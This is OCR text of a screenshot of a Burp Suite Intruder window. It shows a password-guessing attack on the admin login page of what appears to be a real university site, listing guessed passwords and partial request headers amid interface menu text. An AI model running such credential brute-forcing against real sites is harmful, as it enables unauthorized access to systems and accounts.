 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 285
1 584521 200 285
2 nohack 200 285
3 45189946 200 285
4 hacksb 200 285
5 hackersb 285
6 heixiaozi 285
7 360 285
8 sb360 285
9 360sb 285
10 yushiwuzheng 285
11 wuzheng 285
Result #4
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Add comment
Highlight
Delete item
Copy links
Save item
Intruder results help
Request Response
Raw Params Headers
POST /admin/adminlogin.
Host: gzc.hpu.edu.cn
Content-Length: 57
Cache-Control: max-age=
Accept: text/html,appli 0.9,image/webp,*/*;q=0.8
Origin: http://gzc.hpu.
Upgrade-Insecure-Reques
User-Agent: Mozilla/5.0 6 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X Me
Content-Type: applicati
Referer: http://gzc.hpu
Accept-Encoding: gzip,
Accept-Language: zh-CN,
Cookie: ASPSESSIONIDQAD edog-flow-item=
? < + > Type a search term 0 matches
7780 of 166870